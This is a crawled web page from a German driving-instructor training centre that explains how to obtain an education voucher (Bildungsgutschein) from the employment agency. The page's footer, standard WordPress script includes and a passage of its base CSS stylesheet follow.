<div class='flex_column_table av-k2bmjzwk-1cf0e392ac02ccd7b14190c054018263 sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-k2bmjzwk-1cf0e392ac02ccd7b14190c054018263 av_one_half  avia-builder-el-11  el_before_av_one_half  avia-builder-el-first  __media first no_margin flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding avia-full-stretch '     ></div><div class='flex_column av-k2bmk5b8-7d1312c353f27b40f814976951283634 av_one_half  avia-builder-el-12  el_after_av_one_half  avia-builder-el-last  __text no_margin flex_column_table_cell av-equal-height-column av-align-middle '     ><section  class='av_textblock_section av-l5ju5h8l-23347d40b4fb7af8b4f55afbf1cea328'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3><strong>Wie bekomme ich einen Bildungsgutschein?</strong></h3>
<p>Wenn Sie arbeitssuchend, oder von Arbeitslosigkeit bedroht sind, ist der Bildungsgutschein Ihre Chance zu einem beruflichen Neustart als Fahrlehrer. Der Bildungsgutschein wird von der Agentur für Arbeit ausgestellt. Sprechen Sie dafür mit Ihrer zuständigen Agentur für Arbeit oder Ihrem Jobcenter. Dort wird festgestellt, ob Sie die Voraussetzungen für den Bildungsgutschein erfüllen und dann der Bildungsgutschein ausgestellt.</p>
<p>Falls Sie sich unsicher sind oder der Bildungsgutschein für Sie nicht infrage kommt, beraten wir Sie gerne zu unseren Fördermöglichkeiten.</p>
</div></section>
<div  class='avia-buttonrow-wrap av-l5krqp1d-bc13bec95345248e32a5df709ab9d134 avia-buttonrow-left  avia-builder-el-14  el_after_av_textblock  avia-builder-el-last '>
<a href='https://dvpi-mannheim.de/kontakt-und-anfahrt/'  class='avia-button av-l5krqh54-3170450fa0db7cdeeabc1ca010018d35 avia-icon_select-no avia-size-small avia-color-theme-color'  ><span class='avia_iconbox_title' >Jetzt beraten lassen</span></a>
<a href='https://dvpi-mannheim.de/foerdermoeglichkeiten/'  class='avia-button av-l5krqd6e-e5d0751589b918c182072ed5511fdae4 avia-icon_select-no avia-size-small avia-color-theme-color'  ><span class='avia_iconbox_title' >weitere Fördermöglichkeiten</span></a>
</div></div></div><!--close column table wrapper. Autoclose: 1 -->
</p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fifth  first el_before_av_one_fifth'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Über uns</h3><div class="menu-footer-ueber-uns-container"><ul id="menu-footer-ueber-uns" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://dvpi-mannheim.de/bildungszentrum/">Bildungszentrum</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://dvpi-mannheim.de/team/">Team</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></li>
<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://dvpi-mannheim.de/partner/">Partner</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Ausbildung</h3><div class="menu-footer-ausbildung-container"><ul id="menu-footer-ausbildung" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-121"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/">Grundlehrgang BE (PKW)</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/">Erweiterungslehrgang A</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/">Erweiterungslehrgang CE</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/">Erweiterungslehrgang DE</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/">Reflexionszeiten</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/">Chancen von Fahrlehrern</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/">Infotage / Schnuppertage</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://dvpi-mannheim.de/foerdermoeglichkeiten/">Fördermöglichkeiten</a></li>
<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a href="https://dvpi-heilbronn.de/schueler-login/">Schüler-Bereich</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://dvpi-mannheim.de/dozenten-login/">Dozenten-Bereich</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Fortbildung</h3><div class="menu-footer-fortbildung-container"><ul id="menu-footer-fortbildung" class="menu"><li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/">Basisfortbildung</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/">Premiumfortbildung Mallorca</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/">Seminarleiterfortbildung ASF</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/">Seminarleiterfortbildung FES</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/">Fortbildung für Ausbildungsfahrlehrer</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/">EU-BKF Trainerfortbildung</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/">Infos zu den Fortbildungen</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-5" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Weitere Lehrgänge</h3><div class="menu-footer-lehrgaenge-container"><ul id="menu-footer-lehrgaenge" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/">Seminarleiterausbildung ASF</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/">Seminarleiterausbildung FES</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/">Fahrschulbetriebswirtschaft</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/">Ausbildung zum Ausbildungsfahrlehrer</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="menu-footer-socket-container"><ul id="menu-footer-socket" class="menu"><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/">Termine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://dvpi-mannheim.de/jobboerse/">Jobbörse</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2863"><a href="https://dvpi-mannheim.de/#newsletter">Newsletter</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://dvpi-mannheim.de/downloads/">Downloads</a></li>
<li id="menu-item-141" class="__r menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://dvpi-mannheim.de/impressum/">Impressum</a></li>
<li id="menu-item-148" class="__r menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148"><a href="https://dvpi-mannheim.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="#consent-manager">Cookie-Einstellungen</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>						<div class='tobjob-container'>
							<img src='https://dvpi-heilbronn.de/wp-content/uploads/2025/03/siegel_topjob_arbeitgeber_des_Jahres_2025_web.jpg' alt='TOBJOB Siegel' style='width: 50%; max-width: 300px; height: auto;'>
						</div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div id="fb-root"></div>

<footer class="nm_socket large-container">
    <div class="container">
        <figure><img src="/wp-content/uploads/2022/11/DVPI-Logo-footer.png" alt="DVPI Fahrlehrer-Bildungszentrum Heilbronn"></figure>
        <div class="__gl"><span></span></div>
        <p>Webseite realisiert von <a target="_blank" rel="noopener" href="https://www.neckarmedia.com">Neckarmedia Werbeagentur</a></p>
		<p class="visually-hidden">Website-UX, SEO und Online-Marketing von <a target="_blank" rel="noopener" href="https://foolsparadise.de">foolsparadise® Werbeagentur</a></p>
    </div>
</footer>
    <div id="right_cta_product">
        <div class="trigger">
            <i class="av-icon-char" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello"></i>
        </div>
        <div>
            <div>
                <h4>Kontaktieren Sie uns!</h4>
            </div>
            <div>
                <b>T</b> <a href="tel:+4962143050050">+49 621-430500-50</a><br>
                <b>E</b> <a href="mailto:info@dvpi-mannheim.de">info@dvpi-mannheim.de</a><br>
            </div>
            <div><a href="/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></div>
			<div>
				<h4>Öffnungszeiten</h4>
				Mo - Do: 08:30 - 16:30 Uhr<br>
				Fr: 08:00 - 13:00 Uhr<br>
				Sa - So: geschlossen<br>
			</div>
        </div>
    </div>
    
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://dvpi-mannheim.de/wp-content/themes/fbz/framework/';
    avia_framework_globals.installedAt = 'https://dvpi-mannheim.de/wp-content/themes/fbz/';
    avia_framework_globals.ajaxurl = 'https://dvpi-mannheim.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/waypoints/waypoints.min.js' id='avia-waypoints-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia.js' id='avia-default-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/shortcodes.js' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contact/contact.js' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery/gallery.js' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/tabs/tabs.js' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/toggles/toggles.js' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/video/video.js' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dvpi-mannheim.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz-child/js/script.js' id='script-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-hamburger-menu.js' id='avia-hamburger-menu-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-parallax.js' id='avia-parallax-support-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/aviapopup/jquery.magnific-popup.min.js' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-lightbox.js' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-sticky-header.js' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-footer-effects.js' id='avia-footer-effects-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-widget.js' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/framework/js/conditional_load/avia_google_maps_front.js' id='avia_google_maps_front_script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz/css/base.css
body_size: 21216
content:
/* Table of Content
==================================================
	#Reset & Basics
	#Basic Styles
	#Site Styles
	#Typography
	#Links
	#Lists
	#Images
	#Buttons
	#Forms
	#Table
	#Misc
    #WordPress Generated Generics
    #print styles
*/

/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn,
em, img, ins, kbd, q, s, samp, small, strike, strong,
sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

body figure{
	margin: 0;			/*	WP 6.1 bugfix		*/
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1em;
}

ol,
ul {
	list-style: none;
}

.special-quote {
	quotes: none;
}

.special-quote:before,
.special-quote:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

/* #Basic Styles
================================================== */

html.responsive, .responsive body{
	overflow-x: hidden;
}

body {
	font: 13px/1.65em "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #444;
	-webkit-text-size-adjust: 100%;
}




/* #Typography
================================================== */

/*font-stacks*/
.arial-websave{
	font-family: Arial, Helvetica, Helvetica Neue, HelveticaNeue, Verdana, sans-serif;
}
.arial-black-websave{
	font-family: "Arial Black", Arial Bold, Gadget, sans-serif;
}
.arial-narrow-websave{
	font-family: Arial Narrow, Arial, sans-serif;
}
.helvetica-websave{
	font-family: Helvetica, "HelveticaNeue", "Helvetica Neue", Arial, Verdana, sans-serif;
}
.helvetica-neue-websave{
	font-family: "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, Verdana, sans-serif;
}
.lucida-sans-websave{
	font-family:"Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Helvetica, Helvetica Neue, HelveticaNeue, Arial, sans-serif;
}
.tahoma-websave{
	font-family: Tahoma, Verdana, Segoe, sans-serif;
}
.trebuchet-ms-websave{
	font-family: Trebuchet MS, Lucida Grande, Lucida Sans Unicode, Lucida Sans, Tahoma, sans-serif;
}
.verdana-websave{
	font-family: Verdana, Arial, Helvetica, Geneva, sans-serif;
}
.georgia-websave{
	font-family:"Georgia", "Times New Roman", Times, serif;
}
.lucida-bright-websave{
	font-family: Lucida Bright, Georgia, serif;
}
.palatino-websave{
	font-family: Palatino, Palatino Linotype, Palatino LT STD, Book Antiqua, Georgia, serif;
}
.times-new-roman-websave{
	font-family: TimesNewRoman, Times New Roman, Times, Baskerville, Georgia, serif;
}
.courier-new-websave{
	font-family: Courier New, Courier, Lucida Sans Typewriter, Lucida Typewriter, monospace;
}
.lucida-sans-typewriter-websave{
	font-family: Lucida Sans Typewriter, Lucida Console, monaco, Bitstream Vera Sans Mono, monospace;
}
.copperplate-websave{
	font-family: Copperplate, Copperplate Gothic Light, fantasy;
}
.papyrus-websave{
	font-family: Papyrus, fantasy;
}
.brush-script-mt-websave{
	font-family: Brush Script MT, cursive;
}

/*default*/
h1,
h2,
h3,
h4,
h5,
h6 {
/*	font-family: "Georgia", "Times New Roman", Helvetica, Arial, sans-serif; */
	font-weight: 600;
}

#top h1 a,
#top h2 a,
#top h3 a,
#top h4 a,
#top h5 a,
#top h6 a {
	font-weight: inherit;
	text-decoration: none;
	color: inherit;
}

#top h1 strong,
#top h2 strong,
#top h3 strong,
#top h4 strong,
#top h5 strong,
#top h6 strong {
	color: inherit;
}

h1 {
	font-size: 34px;
	line-height: 1.1em;
	margin-bottom: 14px;
}
h2 {
	font-size: 28px;
	line-height: 1.1em;
	margin-bottom: 10px;
}
h3 {
	font-size: 20px;
	line-height: 1.1em;
	margin-bottom: 8px;		/*28*/
}
h4 {
	font-size: 18px;
	line-height: 1.1em;
	margin-bottom: 4px;		/*21*/
}
h5 {
	font-size: 16px;
	line-height: 1.1em;		/*17*/
}
h6 {
	font-size: 14px;
	line-height: 1.1em;
}

.flex_column h1 a:hover,
.flex_column h2 a:hover,
.flex_column h3 a:hover,
.flex_column h4 a:hover,
.flex_column h5 a:hover,
.flex_column h6 a:hover{
	text-decoration: underline;
}

p + h1,
p + h2,
p + h3,
p + h4,
p + h5,
p + h6{
	margin-top:1.5em;
}

p {
	margin: 0.85em 0;
}

p img {
	margin: 0;
}

p.lead {
	font-size: 21px;
	line-height: 27px;
}

em {
	font-style: italic;
}

strong,
b{
	font-weight: bold;
}

small {
	font-size: 80%;
}

hr {
	border: solid #ddd;
	border-width: 1px 0 0;
	clear: both;
	margin: 10px 0 30px;
	height: 0;
}

/*	Blockquotes  */
blockquote{
	border-left-style:solid;
	border-left-width:7px;
	padding-left:20px;
	margin-bottom:1em;
	margin-right:1em;
	font-size: 1.235em;
	line-height: 1.5em;
}

blockquote small,
blockquote cite,
blockquote small a,
blockquote cite a,
blockquote a small,
blockquote a cite{
	font-size: 12px;
}

mark{
	background-color: transparent;
	color:inherit;
}

/* #Links
================================================== */
a {
	text-decoration: none;
	outline: 0;
	max-width: 100%;
	max-width: none\9;
}

#top a:where(:not(.wp-element-button)) {
	text-decoration: none;				/*	WP 6.1 fix   */
}

a:hover,
a:focus,
a:visited {
	outline: 0;
	text-decoration: underline;
}

p a,
p a:visited {
	line-height: inherit;
}

a.avianolink,
.avianolink a{
	cursor: default;
}

#top .avia_hidden_link_text{
	display: none;
}


/* #Lists
================================================== */
ul, ol {
	margin-bottom: 20px;
}

ul {
	list-style: none outside;
	margin-left: 7px;
}

ol {
	list-style: decimal;
	margin-left: 15px;
}

ol, ul.square,
ul.circle,
ul.disc { }

ul.square {
	list-style: square outside;
}

ul.circle {
	list-style: circle outside;
}

ul.disc,
.entry-content-wrapper ul {
	list-style: disc outside;
}

ul ul,
ul ol,
ol ol,
ol ul {
	margin: 4px 0 5px 30px;
}

ul ul li,
ul ol li,
ol ol li,
ol ul li {
	margin-bottom: 6px;
}

.entry-content-wrapper li {
	margin-left: 1em;
	padding:3px 0;
}

.entry-content-wrapper div li {
	text-indent: 0;
}

.entry-content-wrapper .borderlist>li:first-child {
	border-top:1px solid;
}

.entry-content-wrapper .borderlist>li {
	border-bottom:1px solid;
	padding: 5px 0;
	list-style-position: outside;
	margin:0;
}


/* #Images
================================================== */

img,
a img {
	border:none;
	padding: 0;
	margin:0;
	display:inline-block;
	max-width: 100%;
	height:auto;
}

/* Hide Image Copyright everywhere by default on blog pages  */
small.avia-copyright{
	display: none;
}

.av-image-copyright{
	position: absolute;
	bottom: 0;
	z-index: 5;
}

.av-image-copyright.av-copyright-left{
	left: 0;
	padding: 0.2em 0.2em 0.2em 0.4em;
	border-top-right-radius: 5px;
}

.av-image-copyright.av-copyright-right{
	right: 0;
	padding: 0.2em 0.4em 0.2em 0.2em;
	border-top-left-radius: 5px;
}


/* #Buttons
================================================== */

input[type="submit"],
#submit,
.button{
	padding:9px 22px;
	cursor:pointer;
	border:none;
	-webkit-appearance: none;
	border-radius: 0px;
}


/* #Icons
================================================== */
[data-av_icon]:before {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-weight: normal;
	content: attr(data-av_icon);
	speak: never;
}


/* #Forms
================================================== */

#top form {
	margin-bottom: 20px;
}

#top fieldset {
	margin-bottom: 20px;
}

#top .input-text,
#top input[type="text"],
#top input[type="input"],
#top input[type="password"],
#top input[type="email"],
#top input[type="number"],
#top input[type="url"],
#top input[type="tel"],
#top input[type="search"],
#top textarea,
#top select {
	-webkit-appearance: none;
	border: 1px solid #e1e1e1;
	padding: 8px 6px;
	outline: none;
	font: 1em "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #777;
	margin: 0;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	background: #fff;
	border-radius: 0px;
}

#top input[type="text"]:focus,
#top input[type="password"]:focus,
#top input[type="email"]:focus,
#top input[type="number"]:focus,
#top input[type="url"]:focus,
#top input[type="tel"]:focus,
#top input[type="search"]:focus,
#top textarea:focus {
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
	color: #555;
}

#top textarea {
	min-height: 60px;
	line-height:1.5em;
}

#top label{
	font-weight: bold;
	font-size: 0.92em;
}

#top legend {
	display: block;
	font-weight: normal;
	font-size: 1.2em;
}

#top select {
	width: 100%;
}

#top input[type="checkbox"] {
	display: inline;
}

#top label span,
#top legend span {
	font-weight: normal;
	font-size: 13px;
	color: #444;
}

#top textarea{
	width:100%;
}

#top #wrap_all .valid .text_input,
#top #wrap_all .valid .text_area,
#top #wrap_all .valid .select{
	border:1px solid #9AA600;			/*#70A41B*/
}

#top #wrap_all .error .text_input,
#top #wrap_all .error .text_area,
#top #wrap_all .error .select{
	border:1px solid #DF653E;
}

#top #wrap_all .ajax_alert .text_input,
#top #wrap_all .ajax_alert .text_area,
#top #wrap_all .ajax_alert .select{
	border:1px solid #ffb628;
}

#top #wrap_all .valid .input_checkbox_label{
	color:#9AA600;
}

#top #wrap_all .error .input_checkbox_label{
	color:#DF653E;
}

/* #Table
================================================== */
table {
	width: 100%;
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 13px;
}

table caption {
	padding: 0 0 5px 0;
	width: auto;
	font-style:italic;
	text-align: right;
	font-size: 12px;
}

th {
	font-weight:bold;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	text-align: left;
	padding: 9px 12px;
	border-style: solid;
	border-width: 1px;
	border-left:none;
	border-top:none;
}

td {
	font-size: 13px;
	padding: 9px 12px;
	border-style: solid;
	border-width: 1px;
	border-left:none;
	border-top:none;
}

tr th:first-child,
tr td:first-child{
	border-left-style: solid;
	border-left-width: 1px;
}

tr:first-child th,
tr:first-child td{
	border-top-style: solid;
	border-top-width: 1px;
}

#top th.nobg {
	background: none;
	border-top: 0;
}


/* #Other elements
================================================== */

/*code*/
pre{
	clear:both;
	border-style: solid;
	border-width: 1px;
	overflow:auto;
	padding:2em;
	line-height: 2em;
	font-size: 12px;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
	background-image: -moz-linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
	background-image: linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 50%, transparent);
	background-size: 100% 4em;
	font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
	-webkit-transition: all ease-in-out 0.5s;
	-moz-transition: all ease-in-out 0.5s;
	transition: all ease-in-out 0.5s;
	margin-bottom: 30px;
	position: relative;
	left:0;
	text-transform: none;
	width:100%;
}

code{
	font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
}

iframe, object, embed{
	max-width:100%;
}

/* misc text styles */
sup{
	vertical-align: super;
	font-size: smaller;
}

sub{
	vertical-align: sub;
	font-size: smaller;
}


/* #Misc
================================================== */
.hidden {
	position: absolute;
	top:0;
	visibility: hidden;
}

.floatleft{
	float:left;
}

.floatright{
	float:right;
}

.clearboth{
	clear:both;
}

.special_amp{
	font-family: "Baskerville", "Palatino Linotype", "Palatino", "Times New Roman", serif;
	font-style: italic;
	font-size: 1.3em;
	line-height: 0.5em;
	font-weight:normal;
}

#top .noborder,
#top .noborder img{
	border:none;
	padding:0;
	background: transparent;
}

.bg_container{
	background-position: center center;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-size: cover;
	height:100%;
	width:100%;
	position: fixed;
	z-index: -1;
	top:0;
	left:0;
}

.image-overlay{
	position: absolute;
	background: #fff;
	z-index: 300;
	height:100%;
	width:100%;
	opacity: 0;
	filter:alpha(opacity=0);
}

.avia_transform a .image-overlay{
	-webkit-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	transition: opacity 0.4s ease-in-out;
}

.avia_transform a:hover .image-overlay{
	opacity: 0.7 !important;
}

.image-overlay .image-overlay-inside{
	height:100%;
	width:100%;
	position: absolute;
	left:0;
	top:0;
}

.image-overlay .image-overlay-inside:before{
	position: absolute;
	border-radius: 50px;
	background: #000;
	height:80px;
	width:80px;
	line-height:80px;
	left:50%;
	top:50%;
	margin: -40px 0 0 -40px;
	z-index: 500;
	text-align: center;
	color:#fff;
}

.image-overlay .image-overlay-inside:before{
	content:"\E869";
	font-family: 'entypo-fontello';
	font-size: 18px;
	font-weight: normal;
}

.image-overlay.overlay-type-extern .image-overlay-inside:before{
	content:"\E832";
}

.image-overlay.overlay-type-video .image-overlay-inside:before{
	content:"\E897";
}

#top .hide-inner-overlay .image-overlay-inside{
	display: none;
}


/* #WordPress Generated Generics
================================================== */

/*img alignment*/
body .alignleft,
.entry-content-wrapper a:hover .alignleft{
	float:left;
	margin:4px 10px 0px 0;
	display: block;
	position: relative;
}

body .alignright,
.entry-content-wrapper a:hover .alignright {
	float:right;
	margin:4px 0px 0px 10px;
	display: block;
	position: relative;
}

body .aligncenter,
.entry-content-wrapper a:hover .aligncenter{
	clear:both;
	display:block;
	margin:10px auto;
	padding: 10px 0;
	position: relative;
}

.alignleft img,
.alignright img{
	display:block;
}


/*gallery*/
#top .gallery a,
#top .gallery a img{
	border:none;
	max-width: 100%;
	display: block;
	position: relative;
}

#top .gallery .gallery-item{
	margin:1px 1px 0 0;
	width:80px;
	height:80px;
	padding:0;
}

#top .gallery-caption{
	display: none;
}

.bypostauthor{

